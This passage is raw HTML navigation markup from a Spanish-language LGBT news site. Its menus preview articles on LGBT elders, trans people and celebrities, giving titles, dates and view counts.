				<img width="480" height="288" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/07/Zac-actor-trans-spider-man.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/07/Zac-actor-trans-spider-man.jpg 636w, https://ovejarosa.com/wp-content/uploads/2019/07/Zac-actor-trans-spider-man-600x360.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/zach-barack-primer-actor-trans-marvel-participa-spider-man-far-from-home/">Zach Barack, el primer actor trans de Marvel, participa en Spider-Man: Far From Home</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22881 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento category-mayores-2 tag-noruega tag-papa-noel-gay tag-posten">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/el-precioso-anuncio-noruego-que-nos-muestra-a-papa-noel-y-su-novio/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/11/papa-noel-gay-y-su-novio-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/11/papa-noel-gay-y-su-novio-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2021/11/papa-noel-gay-y-su-novio-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2021/11/papa-noel-gay-y-su-novio-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2021/11/papa-noel-gay-y-su-novio-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/el-precioso-anuncio-noruego-que-nos-muestra-a-papa-noel-y-su-novio/">El precioso anuncio noruego que nos muestra a Papá Noel y su novio</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
